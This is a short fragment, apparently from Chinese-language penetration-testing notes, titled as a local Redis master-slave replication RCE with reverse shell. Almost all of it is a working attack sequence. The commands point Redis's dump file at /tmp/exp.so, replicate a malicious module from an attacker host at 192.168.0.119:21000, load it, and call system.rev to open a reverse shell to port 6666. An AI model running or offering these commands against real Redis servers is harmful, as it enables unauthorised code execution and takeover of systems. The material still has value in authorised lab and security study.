 6. 本地 redis 主从复制 RCE 反弹 shell
config set dir /tmp
config set dbfilename exp.so
slaveof 192.168.0.119 21000
module load ./exp.so
system.rev 192.168.0.119 6666